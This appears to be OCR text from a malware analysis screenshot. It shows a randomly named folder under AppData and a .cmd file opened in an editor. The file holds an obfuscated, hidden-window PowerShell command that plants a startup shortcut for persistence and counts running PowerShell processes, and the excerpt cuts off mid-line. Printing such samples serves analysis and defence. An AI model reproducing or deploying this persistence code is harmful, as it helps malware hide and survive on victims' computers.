 This PC > Local Disk (C:) > Users > AppData > Roaming > Microsoft > UQrd
Name Date modified Type Size
EKzbVcku.cmD 12/12/2020 3:26 PM Windows Command ... 2 KB
ltTKnAdOjbYXwogEWrRyFZsCDzHUflBSaLVip... 12/12/2020 3:25 PM File 71 KB
C:\Users\ \AppData\Roaming\Microsoft\UQrd\EKzbVcku.cmD - N...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
(x86)
EKzbVcku.cmD ltTKnAdOjbYXwogEWrRyFZsCDzHUflBSaLVipuGvqxQJMPNckmeh
1 @cmd /c powershell -w hidden -command
"$a9e09b871354fb88241a4e512500e=$env:appdata+
'\microsoft\windows\start
menu\programs\startup\afb3a6c31a6485a37bdda8400aceb.lnk';if
(-not(test-path
$a9e09b871354fb88241a4e512500e)){$a7a1bbf7dc546483e3176c527
ab5a=new-object -comobject
wscript.shell;$a6f9935c59c430be34b0879313309=
$a7a1bbf7dc546483e3176c527ab5a.createshortcut($a9e09b871354
fb88241a4e512500e);$a6f9935c59c430be34b0879313309.windowsty
le=7;$a6f9935c59c430be34b0879313309.targetpath='c:\users\
\appdata\roaming\microsoft\uqrd\ekzbvcku.cmd';$a6f9935c59c4
30be34b0879313309.save();};if((get-process -name '*
powershell*').count -lt 15){$a634ae9aa994df8b2b2968cda101b
Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 IN